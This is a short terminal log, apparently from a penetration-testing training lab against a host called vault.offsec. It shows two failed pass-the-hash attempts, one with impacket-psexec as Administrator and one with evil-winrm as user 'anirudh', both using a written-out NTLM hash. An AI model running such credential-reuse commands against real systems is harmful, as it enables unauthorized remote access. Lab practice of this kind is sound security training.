 [~/Vault] [192.168.45.241]
→ impacket-psexec -hashes ':608339ddc8f434ac21945e026887dc36' Administrator@vault.offsec [2]
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] SMB SessionError: code: 0xc000006d - STATUS_LOGON_FAILURE - The attempted logon is invalid. This is either due to a bad username or aut
hentication information.
[~/Vault] [192.168.45.241]
→ evil-winrm -u anirudh -H '608339ddc8f434ac21945e026887dc36' -i vault.offsec [1]
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
KALI